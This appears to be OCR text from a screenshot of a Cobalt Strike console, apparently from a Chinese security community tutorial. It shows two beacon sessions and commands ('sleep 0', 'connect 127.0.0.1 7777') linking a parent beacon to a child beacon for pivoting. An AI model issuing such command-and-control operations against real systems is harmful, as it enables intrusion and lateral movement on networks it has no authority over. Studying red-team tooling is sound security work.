 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 2s
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 18s
Event Log X Beacon 169.254.205.28@9564 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 127.0.0.1 7777
[*] Tasked to connect to 127.0.0.1:7777
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 169.254.240.232
天億网络安全
先知社区
[DESKTOP-0AH7FQ0] admin/9564 last: 2s
beacon>